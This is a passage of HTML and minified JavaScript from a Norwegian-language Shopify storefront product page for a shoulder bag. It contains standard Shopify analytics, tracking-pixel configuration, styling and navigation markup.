/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79014756625,storefrontBaseUrl: "https://shoptimie.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1992622353","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"97850fdd7fac520e74d87e9369f83928","type":"APP","apiClientId":5398951,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1946157329","configuration":"{\"projectId\":\"uk5qnk4ret\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1840152849","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":218618,\\\"pixel_id\\\":\\\"715581239083160\\\",\\\"shop\\\":\\\"shoptimie.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"shoptimie\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2025-10-29 06:30:24\\\",\\\"created_at\\\":\\\"2025-10-29 06:30:24\\\",\\\"updated_at\\\":\\\"2025-11-27 07:03:54\\\",\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"68c0a7de8de0ef11b484bbdc0234c520","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"292749585","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"6661a9c78fe09d6e8a14feaa\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"shoptimie","paymentSettings":{"currencyCode":"NOK"},"myshopifyDomain":"shoptimie.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/shoptimie.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":229.0,"currencyCode":"NOK"},"product":{"title":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet","vendor":"shoptimie","id":"9270613246225","untranslatedTitle":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet","url":"\/products\/j-hgoifpgoh","type":"Klær \u0026 Tilbehør"},"id":"48318655693073","image":{"src":"\/\/shoptimie.com\/cdn\/shop\/products\/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532"},"sku":"LI30248066HEI","title":"Svart","untranslatedTitle":"Svart"},{"price":{"amount":229.0,"currencyCode":"NOK"},"product":{"title":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet","vendor":"shoptimie","id":"9270613246225","untranslatedTitle":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet","url":"\/products\/j-hgoifpgoh","type":"Klær \u0026 Tilbehør"},"id":"48318655725841","image":{"src":"\/\/shoptimie.com\/cdn\/shop\/products\/2_a31d30f9-2596-4536-818b-26ecca59fda7.jpg?v=1709194532"},"sku":"LI30248066SLS","title":"Blå","untranslatedTitle":"Blå"},{"price":{"amount":229.0,"currencyCode":"NOK"},"product":{"title":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet","vendor":"shoptimie","id":"9270613246225","untranslatedTitle":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet","url":"\/products\/j-hgoifpgoh","type":"Klær \u0026 Tilbehør"},"id":"48318655758609","image":{"src":"\/\/shoptimie.com\/cdn\/shop\/products\/O1CN01iJAvPp1I0BRgOMrzR__2720230830.jpg?v=1709194532"},"sku":"LI30248066JLV","title":"Grønn","untranslatedTitle":"Grønn"},{"price":{"amount":229.0,"currencyCode":"NOK"},"product":{"title":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet","vendor":"shoptimie","id":"9270613246225","untranslatedTitle":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet","url":"\/products\/j-hgoifpgoh","type":"Klær \u0026 Tilbehør"},"id":"48318655791377","image":{"src":"\/\/shoptimie.com\/cdn\/shop\/products\/3_67d233df-c79c-4ef3-82d5-8f444449880a.jpg?v=1709194532"},"sku":"LI30248066HUI","title":"Grå","untranslatedTitle":"Grå"}],"purchasingCompany":null},},"https://shoptimie.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"79014756625","storefrontBaseUrl":"https:\/\/shoptimie.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":229.0,\"currencyCode\":\"NOK\"},\"product\":{\"title\":\"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet\",\"vendor\":\"shoptimie\",\"id\":\"9270613246225\",\"untranslatedTitle\":\"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet\",\"url\":\"\/products\/j-hgoifpgoh\",\"type\":\"Klær \u0026 Tilbehør\"},\"id\":\"48318655693073\",\"image\":{\"src\":\"\/\/shoptimie.com\/cdn\/shop\/products\/1_48adcde4-3e41-4db0-8dce-b2acfb54f224.jpg?v=1709194532\"},\"sku\":\"LI30248066HEI\",\"title\":\"Svart\",\"untranslatedTitle\":\"Svart\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'NOK';
  var meta = {"product":{"id":9270613246225,"gid":"gid:\/\/shopify\/Product\/9270613246225","vendor":"shoptimie","type":"Klær \u0026 Tilbehør","handle":"j-hgoifpgoh","variants":[{"id":48318655693073,"price":22900,"name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Svart","public_title":"Svart","sku":"LI30248066HEI"},{"id":48318655725841,"price":22900,"name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Blå","public_title":"Blå","sku":"LI30248066SLS"},{"id":48318655758609,"price":22900,"name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Grønn","public_title":"Grønn","sku":"LI30248066JLV"},{"id":48318655791377,"price":22900,"name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Grå","public_title":"Grå","sku":"LI30248066HUI"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9270613246225,"requestId":"7285f1db-89eb-48f2-a903-dff490299bd4-1769003279"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79014756625,
      theme_id: 181222146321,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shoptimie.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shoptimie.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shoptimie.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79014756625,"isMerchantRequest":null,"themeId":181222146321,"themeCityHash":"13132845102919890414","contentLanguage":"nb","currency":"NOK","eventMetadataId":"e592b3f8-ba84-4860-81b2-ab3c457b2b0f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9270613246225,"requestId":"7285f1db-89eb-48f2-a903-dff490299bd4-1769003279","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"NOK","variantId":48318655693073,"productId":9270613246225,"productGid":"gid:\/\/shopify\/Product\/9270613246225","name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Svart","price":"229.00","sku":"LI30248066HEI","brand":"shoptimie","variant":"Svart","category":"Klær \u0026 Tilbehør","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"NOK","variantId":48318655693073,"productId":9270613246225,"productGid":"gid:\/\/shopify\/Product\/9270613246225","name":"🔥50% rabatt🔥Lett, vanntett skulderveske med stor kapasitet - Svart","price":"229.00","sku":"LI30248066HEI","brand":"shoptimie","variant":"Svart","category":"Klær \u0026 Tilbehør","nonInteraction":true,"remote":false,"referer":"https:\/\/shoptimie.com\/products\/j-hgoifpgoh"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shoptimie.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://shoptimie.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="79014756625"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="181222146321"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shoptimie.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå videre til innholdet
    </a><div id="shopify-section-announcement-bar" class="shopify-section">

<div class="announcement_bar_swiper">
    <div class="swiper-wrapper"><div class="swiper-slide announcement-bar color-accent-2 gradient" role="region" aria-label="Kunngjøring" ><p class="announcement-bar__message h5">
                    Gratis frakt over 500 kr
</p></div><div class="swiper-slide announcement-bar color-accent-1 gradient" role="region" aria-label="Kunngjøring" ><a href="/collections/hot-salg" class="announcement-bar__link link link--text focus-inset animate-arrow"><p class="announcement-bar__message h5">
                    Julekampanje!Velkommen til Shoptimie
<svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p></a></div><div class="swiper-slide announcement-bar color-accent-1 gradient" role="region" aria-label="Kunngjøring" ><p class="announcement-bar__message h5">
                    Kjøp 3 = 10% rabatt | Kjøp 5 = 20% rabatt
</p></div></div>
</div>
<style data-shopify>

.announcement_bar_swiper{
  position:relative;
  width: 100%;
  height: 40px;
  overflow: hidden;
}

.announcement-bar{
  padding:0;
  margin: 0;
  border-bottom: unset;
}
.announcement-bar p{
  padding: 0;
  margin: 0;
  line-height: 40px;
}
.announcement-bar__link{
  padding: 0;  
}

.announcement-bar{
  background:#8c7251
}
.announcement-bar p {
  color: 
}


  .announcement-bar{
    background-image:url("//shoptimie.com/cdn/shop/files/3_4d0146f5-ed91-4a50-8fb8-6a0002cd106e.jpg?v=1764059713");
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 100% 100%;
  }
  @media screen and (max-width: 749px){
    .announcement-bar{
      background-image:url("//shoptimie.com/cdn/shop/files/4_7c763de5-0f79-4bb8-a649-4f9838d9ad37.jpg?v=1764059732");
    }
  }
}  

  
</style>


<script>
  $(function(){
    var myAnnouncementBarSwiper = new Swiper ('.announcement_bar_swiper', {
      direction: 'vertical', // 垂直切换选项
      loop: true, // 循环模式选项
      autoplay: {
        disableOnInteraction:false,
        delay: 3000
      }
    })        
  })
</script>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-list-menu.css?v=114114031882565059261767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-search.css?v=26167689376915484241767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-menu-drawer.css?v=9739572204330307811767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-cart-notification.css?v=119852831333870967341767593797" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-cart-items.css?v=173891517159293083591767593797" media="print" onload="this.media='all'"><link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-price.css?v=98846690776184680721767593797" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//shoptimie.com/cdn/shop/t/39/assets/component-loading-overlay.css?v=167310470843593579841767593797" media="print" onload="this.media='all'"><noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-list-menu.css?v=114114031882565059261767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-search.css?v=26167689376915484241767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-menu-drawer.css?v=9739572204330307811767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-cart-notification.css?v=119852831333870967341767593797" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//shoptimie.com/cdn/shop/t/39/assets/component-cart-items.css?v=173891517159293083591767593797" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#8c7251
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//shoptimie.com/cdn/shop/t/39/assets/details-disclosure.js?v=153497636716254413831767593797" defer="defer"></script>
<script src="//shoptimie.com/cdn/shop/t/39/assets/details-modal.js?v=168894189220787287041767593797" defer="defer"></script>
<script src="//shoptimie.com/cdn/shop/t/39/assets/cart-notification.js?v=31179948596492670111767593797" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Meny">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Søk" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Søk</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Søk">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                             🏠 Hjem
                          </a></li><li><a href="/collections/hot-salg" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Hot salg
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategori
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Kategori" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategori
                                </button>
